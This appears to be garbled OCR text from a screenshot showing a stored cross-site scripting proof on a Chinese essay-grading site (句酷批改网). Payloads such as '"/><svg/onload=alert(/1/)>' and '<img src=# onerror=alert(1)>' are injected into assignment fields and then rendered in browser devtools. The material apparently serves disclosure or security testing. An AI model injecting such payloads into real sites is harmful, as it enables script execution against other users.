 改第419223号作文要求-句酷批改网
求:
B
Online
"/>
注意：如果对字数有要求，请把字数要求填写在附加选项里；否则不参与
开始时间： 2015-03-29 17:59 截止时间： 2015-04-28 23:
载入设定： 请选择设定
打分公式: 小学-作文打分公式 打分设置
范文: "/>"/><svg/onload=alert(/1/)>
当前位置：我的作文->写作第419223号作文
题目 test
要求
"/>
Elements Network Sources Timeline Profiles Resources Audits Console
<div id="user_nav" style="padding-bottom:10px;">…</div>
<div id="sponeLeftS">
<div style="width:756px;">
<div id="requestW" class="ydTable">
<div class="v2_rq_itme">…</div>
<div id="v2_request_rq" class="v2_rq_itme">
<b class="fl">要求</b>
<div style="padding-left:10px;" class="fl" id="request_y">
<img src="#" onerror="alert(1)" height="89" width="89">
"/>
<svg onload="alert(/1/)"></svg>
</div>
<div style="clear:both;"></div>
</div>
<div id="v2_request_title" style="padding-top:10px;">…</div>
</div>
</div>
html body #st_pigai #write #sponeLeftS div #requestW #v2_request_rq #request_y svg